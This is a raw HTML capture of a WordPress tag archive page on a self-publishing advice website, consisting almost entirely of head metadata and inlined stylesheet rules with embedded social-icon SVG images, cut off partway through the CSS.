

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://selfpublishingadvice.org/tag/flickr/
body_size: 27554
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Total WordPress Theme 4.9.3" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>flickr Archives &#8212; The Self-Publishing Advice Center</title>
<style id="rocket-critical-css">.convertkit-broadcasts-list li time{display:inline-block;grid-area:date}.convertkit-broadcasts-list li .convertkit-broadcast-title{display:inline-block;grid-area:title}.convertkit-broadcasts-list li .convertkit-broadcast-image{display:inline-block;grid-area:image}.convertkit-broadcasts-list li .convertkit-broadcast-text{display:inline-block;grid-area:text;font-size:16px}.convertkit-broadcasts-pagination li.convertkit-broadcasts-pagination-prev{grid-area:prev;text-align:left}.convertkit-broadcasts-pagination li.convertkit-broadcasts-pagination-next{grid-area:next;text-align:right}html,body,div,span,iframe,h1,h2,img,i,ul,li,form,label,article,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff;line-height:1}article,header,main,nav{display:block}ul{list-style:none}a img{border:0}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.skip-to-content{position:absolute;left:8px;top:-46px;opacity:0;color:#2c87f0}body{font-family:"Helvetica Neue",Arial,sans-serif;font-size:13px;line-height:1.65;color:#666}.container{width:980px}body.wpex-responsive .container{max-width:90%}.container{margin:0 auto}.content-full-width .content-area{width:100%;max-width:none!important}#outer-wrap{overflow:hidden}#wrap{position:relative}body.content-full-width #content-wrap .content-area,.content-full-width .content-area{width:100%!important;max-width:none!important}#primary{padding-bottom:40px}.clr:after,.wpex-clr:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.col-1{clear:both;margin-left:0}body.smooth-fonts{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{color:#1a73e8;text-decoration:none}h1,h2{font-weight:600;color:#000;line-height:1.5;margin:30px 0 20px}h1{font-size:1.500em;margin:0 0 20px}h2{font-size:1.313em}ul{margin:0 0 20px 30px}ul{list-style:disc}button,input,textarea{font-size:100%;line-height:inherit;margin:0;vertical-align:baseline}input[type="search"],textarea{display:inline-block;color:#666;padding:.462em .769em;font-family:inherit;font-weight:inherit;font-size:1em;line-height:1.65;max-width:100%;border:1px solid #e1e1e1;background:#fff;border-radius:3px;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}textarea{width:100%;max-width:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none}input:-webkit-autofill{-webkit-box-shadow:0 0 0px 1000px #f7f7f7 inset}::-webkit-input-placeholder{color:inherit;opacity:0.7}:-moz-placeholder{color:inherit;opacity:0.7}::-moz-placeholder{color:inherit;opacity:0.7}:-ms-input-placeholder{color:inherit;opacity:0.7}button{display:inline-block;background-color:#2c87f0;color:#fff;padding:.538em 1.077em;font-family:inherit;font-size:.923em;font-weight:400;margin:0;border:0;line-height:1.65;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none!important;max-width:100%;border-radius:3px}.alignright{float:right;margin:0 0 10px 20px}.alignleft{float:left;margin:0 20px 10px 0}.wpex-bars{position:relative;display:inline-block;height:16px;width:22px;line-height:normal;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.wpex-bars>span,.wpex-bars>span::before,.wpex-bars>span::after{background:#666;content:'';display:block;left:0;position:absolute;height:3px;width:100%}.wpex-bars>span{top:50%;margin-top:-1px}.wpex-bars>span::before{top:-7px}.wpex-bars>span::after{bottom:-7px}.hidden,.wpex-hidden{display:none}.wpex-image-hover{position:relative;overflow:hidden;vertical-align:top;display:block;display:inline-block;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.wpex-image-hover img{display:block;display:inline-block;vertical-align:bottom;width:100%;height:auto;box-shadow:0 0 0 transparent;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.wpex-fs-overlay{position:fixed;top:0;left:0;height:100%;width:100%;z-index:99999;visibility:hidden;opacity:0;background:#000;background:rgba(0,0,0,0.92);transform:translateZ(0)}.wpex-fs-overlay .wpex-inner{position:relative;top:50%;display:block;position:relative;width:700px;max-width:100%;margin:0 auto;padding:0 30px}.wpex-fs-overlay .wpex-inner.wpex-scale{transform:scale(0.85) translateY(-50%)}.wpex-fs-overlay .wpex-close{position:fixed;top:0;right:0;width:80px;height:80px;line-height:80px;text-align:center;font-family:"Times New Roman",Times,serif;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:64px;opacity:.2}.wpex-social-btn{display:block;display:inline-block;font-size:inherit;color:inherit;padding:0;height:1.846em;line-height:1.846em;width:1.846em;text-align:center;border-radius:inherit;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.site-breadcrumbs{font-size:0.9em;color:#bcbcbc}.site-breadcrumbs a{color:#777}.site-breadcrumbs .breadcrumb-trail{display:inline-block}.site-breadcrumbs.position-absolute{position:absolute;right:0;top:50%;margin-top:-16px;height:32px;line-height:32px}.infinite-scroll-nav{display:none}.infinite-scroll-wrap{position:relative;padding-bottom:20px}.wpex-site-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;opacity:0;visibility:hidden;background-color:rgba(0,0,0,0.65)}#site-scroll-top{display:block;position:fixed;right:30px;bottom:30px;color:#999;height:35px;line-height:35px;width:35px;font-size:16px;background:#f7f7f7;text-align:center;z-index:998;visibility:hidden;opacity:0;border-radius:50%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#top-bar-wrap{border-bottom:1px solid #eee;font-size:0.923em}#top-bar{position:relative;padding:15px 0;display:flex;justify-content:space-between;align-items:center}#top-bar a{color:#555}.top-bar-left{float:left;margin-right:auto}.top-bar-right{float:right;margin-left:auto}@media only screen and (min-width:960px){#top-bar-wrap.wpex-full-width{padding-left:30px;padding-right:30px}#top-bar-wrap.wpex-full-width .container{width:100%!important;max-width:none!important}}#site-header{padding:0!important;position:relative}#site-header-inner{position:relative;padding-top:30px;padding-bottom:30px;height:100%}#site-logo{display:table}#site-logo a{height:100%;padding:0;margin:0;text-decoration:none}#site-logo img{display:inline;vertical-align:middle;height:auto;width:auto;max-height:100%;max-width:100%}#site-logo-inner{display:table-cell;vertical-align:middle}#site-navigation a{text-decoration:none}#site-navigation .link-inner .ticon{margin-right:.462em}#site-navigation .link-inner .ticon.wpex-menu-search-icon,#site-navigation .link-inner .ticon.wcmenucart-icon{margin:0}.wpex-mm-menu-item{display:none!important}#site-navigation .dropdown-menu li a .nav-arrow{margin-left:4px;margin-right:0}#site-navigation .dropdown-menu ul.sub-menu li.menu-item.menu-item-has-children a{padding-right:25px}#site-navigation .sf-menu>li ul li .nav-arrow{position:absolute;top:50%;right:10px;height:10px;line-height:10px;margin-top:-5px}#site-navigation .dropdown-menu ul.sub-menu{background:#fff;border:1px solid #eee}#site-navigation .dropdown-menu ul.sub-menu ul{margin-left:0;text-align:left}#site-navigation .dropdown-menu ul.sub-menu li.menu-item{padding:0}#site-navigation .dropdown-menu ul.sub-menu li.menu-item a{display:block;float:none;padding:8px 12px;height:auto;margin:0px;border:0px;line-height:1.4em;color:#666;font-size:0.923em;border-bottom:1px solid #eee}#site-navigation .dropdown-menu ul.sub-menu li:last-child>a{border-bottom:0}@media only screen and (min-width:960px){#site-header.wpex-full-width .container{width:100%!important;max-width:none!important}#site-header.header-one.wpex-full-width{padding-left:30px!important;padding-right:30px!important}}#site-header.fixed-scroll{z-index:99;transform:translateZ(0)}#site-header.shrink-sticky-header{width:100%}.anim-shrink-header #site-logo img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.header-one #site-logo{float:left;height:100%}.navbar-style-one{position:absolute;right:-15px;top:50%;margin-top:-25px;height:50px}.navbar-style-one .dropdown-menu>li.menu-item>a{display:block;height:50px;line-height:50px;padding:0 4px;color:#555}.navbar-style-one .dropdown-menu>li.menu-item>a>span.link-inner{display:inline-block;line-height:1;padding:0.5em 11px;border-radius:3px}#mobile-menu a{position:relative;display:inline-block;color:inherit;font-size:22px;margin-left:.769em}#mobile-menu a:first-child{margin-left:0}body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{height:30px;line-height:30px;position:absolute;right:0;top:50%;margin-top:-15px}#sidr-main{display:block;position:fixed;top:0;height:100%;z-index:999999;width:320px;max-width:100%;padding-bottom:30px;overflow-x:hidden;overflow-y:auto;font-size:14px;background:#262626;color:#707070;-webkit-overflow-scrolling:touch;-webkit-touch-callout:none}#sidr-main.right{right:-320px}#sidr-main ul{list-style:none;margin:0}.sidr-class-wpex-close{line-height:normal;font-size:32px;color:#aaa;font-family:"Times New Roman",Times,serif;font-weight:bold;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sidr-class-wpex-close a{color:inherit;display:block;display:inline-block;padding:10px 20px}.sidr a{color:inherit;border:0}#sidr-close{display:none}.sidr-class-dropdown-menu>li:first-child{border-top:1px solid rgba(255,255,255,0.035)}.sidr-class-dropdown-menu li{border-bottom:1px solid rgba(255,255,255,0.035)}.sidr-class-dropdown-menu li a{display:block;position:relative;padding:0.9em 20px}.sidr-class-dropdown-menu li.sidr-class-menu-item-has-children>a{padding-right:60px}.sidr-class-dropdown-menu ul{display:none;border-top:1px solid rgba(255,255,255,0.035);margin-left:0;background:rgba(255,255,255,0.02)}.sidr-class-dropdown-menu ul li:last-child{border:0}.sidr-class-dropdown-menu ul ul{font-size:1em}.sidr-class-dropdown-menu ul a{padding-top:0.7em;padding-bottom:0.7em}.sidr-class-dropdown-menu ul a:before{content:"-";display:inline-block;margin:0 .615em}.sidr-class-dropdown-menu ul ul a:before{content:"--"}.sidr-class-dropdown-menu ul ul a:before{margin-left:20px}.sidr-class-menu-item-has-children{position:relative}.sidr-class-dropdown-toggle{font-size:1.25em;height:100%;position:absolute;right:15px;top:50%;margin-top:-10px;height:20px;line-height:20px}.sidr-class-dropdown-toggle:before{content:"\f105"}.wpex-sidr-overlay{position:fixed;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,0.6);z-index:9999;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.sidr-class-mobile-menu-searchform{position:relative;border-bottom:1px solid rgba(255,255,255,0.035)}.sidr-class-mobile-menu-searchform input{width:100%;background:none;border:0;outline:0;padding:0.9em 55px 0.9em 20px;font-size:1em;color:inherit;font-weight:inherit;border:0;border-radius:0}.sidr-class-mobile-menu-searchform button{background:none!important;display:block;position:absolute;right:20px;height:30px;line-height:30px;width:30px;text-align:right;top:50%;margin-top:-15px;color:inherit;padding:0}.sidr-class-mobile-menu-searchform input[placeholder]{color:inherit}.sidr-class-mobile-menu-searchform ::-webkit-input-placeholder{color:inherit}.sidr-class-mobile-menu-searchform ::-moz-placeholder{color:inherit;opacity:1}.sidr-class-mobile-menu-searchform :-ms-input-placeholder{color:inherit}.sidr-class-mobile-menu-searchform :-moz-placeholder{color:inherit}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::before{content:"";display:block;position:absolute;top:-7px;left:12px;border-right:7px solid transparent;border-bottom:7px solid #ddd;border-bottom-color:rgba(0,0,0,0.15);border-left:7px solid transparent}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::after{content:"";display:block;position:absolute;top:-6px;left:13px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::before,.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::after{display:none}.wpex-dropdowns-shadow-one ul ul.sub-menu,.wpex-dropdowns-shadow-one #current-shop-items-dropdown{-webkit-box-shadow:0 3px 10px rgba(0,0,0,0.1);-moz-box-shadow:0 3px 10px rgba(0,0,0,0.1);box-shadow:0 3px 10px rgba(0,0,0,0.1)}.page-header{margin:0 auto 40px;padding:20px 0;position:relative;background-color:#f7f7f7;border:0;border-top:1px solid #eee;border-bottom:1px solid #eee}.page-header .container{position:relative}.page-header-title{display:block;font-size:1.615em;line-height:1.4em;font-weight:normal;font-weight:400;margin:0px;color:#000}.entry-media{position:relative;text-align:center}.entry-media img{vertical-align:bottom;box-shadow:0 0 0 transparent}.blog-entry-media{margin-bottom:20px}.blog-entry-readmore span.readmore-rarr{margin-left:7px}.blog-entry.large-image-entry-style{position:relative;margin-bottom:40px;padding-bottom:20px;border-bottom:1px solid #eee;margin-left:0}.searchform{position:relative}.searchform label{margin:0;padding:0}.searchform input{width:100%;background-repeat:no-repeat;background-position:right center;padding:.7em 30px .7em .8em}.searchform .searchform-submit{position:absolute;top:50%;right:14px;height:20px;line-height:20px;margin:-10px 0 0;background:none;padding:0;border:0;outline:0;color:inherit;font-size:.846em;opacity:0.5}.wpex-menu-search-text{display:none}#wpex-searchform-overlay{color:#fff;text-align:center}#wpex-searchform-overlay .wpex-inner{font-size:32px}#wpex-searchform-overlay input[type="search"]{width:100%;float:none;border:0;outline:0;background:none;color:inherit;height:auto;line-height:normal;font-size:inherit;font-weight:300;padding:0 30px 20px 0;border-bottom:3px solid rgba(255,255,255,0.2);text-align:left}#wpex-searchform-overlay .searchform-submit{display:none}#wpex-searchform-overlay .wpex-title{display:none}#wpex-searchform-overlay .ticon-search{position:absolute;right:30px;top:50%;height:50px;line-height:50px;font-size:24px;margin-top:-35px;color:rgba(255,255,255,0.3)}@media screen and (max-width:600px){#wpex-searchform-overlay .wpex-inner{font-size:20px}}@media screen and (max-width:400px){#wpex-searchform-overlay .wpex-inner{font-size:14px}}.site-footer a{color:#999}#site-scroll-top{font-family:'ticons'}.searchform input:after,.sidr-class-dropdown-toggle:before,.sidr-class-dropdown-menu ul a:before{font-family:"ticons";font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-display:swap;font-family:'ticons';src:url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.eot?v=4.8);src:url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.eot?#iefix&v=4.8) format("embedded-opentype"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2?v=4.8) format("woff2"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff?v=4.8) format("woff"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.ttf?v=4.8) format("truetype"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.svg?v=4.8#ticonsregular) format("svg");font-weight:normal;font-style:normal}.ticon{display:inline-block;font:normal normal normal 14px/1 ticons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ticon-search:before{content:"\f002"}.ticon-chevron-up:before{content:"\f077"}.ticon-shopping-cart:before{content:"\f07a"}.ticon-angle-right:before{content:"\f105"}.ticon-angle-down:before{content:"\f107"}.sf-menu,.sf-menu ul.sub-menu{margin:0;padding:0;list-style:none}.sf-menu ul.sub-menu{position:absolute;display:none;top:100%;left:0;z-index:10001;min-width:140px}.sf-menu>li.menu-item{float:left}.sf-menu li.menu-item>a{display:block;position:relative}.sf-menu ul.sub-menu ul.sub-menu{top:0;left:100%}.sf-menu{float:left}.sf-menu li.menu-item>a{zoom:1}.sf-menu li.menu-item{position:relative;white-space:nowrap}body.has-mobile-menu .show-at-mm-breakpoint{display:none}@supports (-webkit-overflow-scrolling:touch){input[type="search"],textarea{font-size:16px}}@media only screen and (max-width:959px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}body.has-mobile-menu .show-at-mm-breakpoint{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}}@media only screen and (min-width:768px) and (max-width:959px){.site-breadcrumbs.position-absolute{position:inherit;top:auto;left:auto;right:auto;margin-top:0}}@media only screen and (max-width:767px){.hidden-phone{display:none!important}#wrap{width:100%!important}.blog-entry{width:100%}#site-logo{margin-top:0px!important;margin-bottom:0px!important}#top-bar{display:block}.top-bar-left,.top-bar-right{float:none;text-align:center}.top-bar-right{padding-top:10px}body.has-breadcrumbs .page-header-title{max-width:100%;width:100%}#site-scroll-top{right:20px;bottom:20px}}:root{--alli-blue:#0A3850;--alli-purple:#5862AA;--alli-pink:#9B5DA2;--alli-pink-hover:#C390C9}body{letter-spacing:-0.2px}body #site-header.header-one.wpex-full-width{padding-left:0!important;padding-right:0!important}body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container{padding-left:29px;padding-right:29px}body #site-header .navbar-style-one{right:29px}body #top-bar{max-width:100%;width:100%}body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:29px;margin-top:-20px}@media only screen and (min-width:960px){body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container{padding-left:120px;padding-right:120px}body #site-header .navbar-style-one,body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:120px}}@media only screen and (max-width:767px){body #top-bar-wrap.hidden-phone{display:block!important}body #top-bar{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap}body .top-bar-right{padding-top:0}}@media only screen and (max-width:599px){body #top-bar-content{display:none!important}}body #top-bar-wrap{background-color:var(--alli-purple);border-color:var(--alli-purple)}body #top-bar{min-height:50px}body #top-bar-content{font-size:1em;letter-spacing:0}body #top-bar-social-alt a{margin-left:10px;margin-right:10px}body #top-bar-social-alt a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn img,body .footer-socials a.wpex-social-btn img{display:none}body #top-bar-social-alt a.wpex-social-btn:before,body .footer-socials a.wpex-social-btn:before{content:"";display:block;width:26px;height:26px;background-repeat:no-repeat}body .footer-socials a.wpex-social-btn:before{width:35px;height:35px}body .footer-socials a.wpex-social-btn{width:35px;height:35px;margin-right:26px}body .footer-socials a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook[title="Podcast"]:before{width:23px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-podcast:before{width:31px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body #top-bar .join_alli_btn{background:#fff;color:var(--alli-blue);font-size:1em;font-weight:700;padding:2px 20px;border-radius:13px}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li 